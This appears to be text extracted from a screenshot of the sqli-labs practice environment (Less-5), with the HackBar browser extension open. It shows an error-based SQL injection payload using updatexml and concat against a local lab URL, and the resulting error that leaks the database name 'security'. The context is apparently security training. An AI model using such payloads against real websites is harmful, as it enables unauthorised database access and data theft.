 Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-5/?id='or updatexml(1,concat(0x7e,(select database()),0x7e),1)--+
Enable POST ADD HEADER
控制台 问题 覆盖率 What's New